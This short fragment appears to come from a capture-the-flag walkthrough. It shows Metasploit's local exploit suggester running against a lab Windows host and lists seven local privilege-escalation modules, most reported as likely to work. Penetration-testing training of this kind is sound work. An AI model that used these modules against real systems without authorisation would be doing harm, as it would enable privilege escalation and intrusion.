 msf6 post(multi/recon/local_exploit_suggester) > run
[*] 10.10.10.14 - Collecting local exploits for x86/windows...
[*] 10.10.10.14 - 181 exploit checks are being tried...
[+] 10.10.10.14 - exploit/windows/local/ms10_015_kitrap0d: The service is running, but could not be validated.
[+] 10.10.10.14 - exploit/windows/local/ms14_058_track_popup_menu: The target appears to be vulnerable.
[+] 10.10.10.14 - exploit/windows/local/ms14_070_tcpip_ioctl: The target appears to be vulnerable.
[+] 10.10.10.14 - exploit/windows/local/ms15_051_client_copy_image: The target appears to be vulnerable.
[+] 10.10.10.14 - exploit/windows/local/ms16_016_webdav: The service is running, but could not be validated.
[+] 10.10.10.14 - exploit/windows/local/ms16_075_reflection: The target appears to be vulnerable.
[+] 10.10.10.14 - exploit/windows/local/ppr_flatten_rec: The target appears to be vulnerable.
[*] Running check method for exploit 41 / 41
[*] 10.10.10.14 - Valid modules for session 1:
============================
# Name Potentially Vulnerable? Check Result
- ---- ----------------------- ------------
1 exploit/windows/local/ms10_015_kitrap0d Yes The service is running,
but could not be validated.
2 exploit/windows/local/ms14_058_track_popup_menu Yes The target appears to b
e vulnerable.
3 exploit/windows/local/ms14_070_tcpip_ioctl Yes The target appears to b
e vulnerable.
4 exploit/windows/local/ms15_051_client_copy_image Yes The target appears to b
e vulnerable.
5 exploit/windows/local/ms16_016_webdav Yes The service is running,
but could not be validated.
6 exploit/windows/local/ms16_075_reflection Yes The target appears to b
e vulnerable.
7 exploit/windows/local/ppr_flatten_rec Yes The target appears to b
e vulnerable.